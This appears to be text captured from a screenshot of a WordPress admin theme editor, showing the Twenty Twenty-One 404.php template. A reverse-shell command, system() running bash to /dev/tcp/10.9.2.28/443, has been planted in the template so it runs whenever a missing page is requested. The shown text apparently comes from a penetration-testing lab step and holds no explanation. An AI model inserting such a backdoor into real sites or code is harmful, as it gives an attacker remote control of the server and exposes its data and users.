 Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Twenty Twenty-One: 404 Template (404.php)
Selected file content:
1 <?php
2 /**
3  * The template for displaying 404 pages (not found)
4  *
5  * @link https://codex.wordpress.org/Creating_an_Error_404_Page
6  *
7  * @package WordPress
8  * @subpackage Twenty_Twenty_One
9  * @since 1.0.0
10  */
11 system("bash -c 'bash -i >& /dev/tcp/10.9.2.28/443 0>&1'");
12 get_header();
13 ?>
14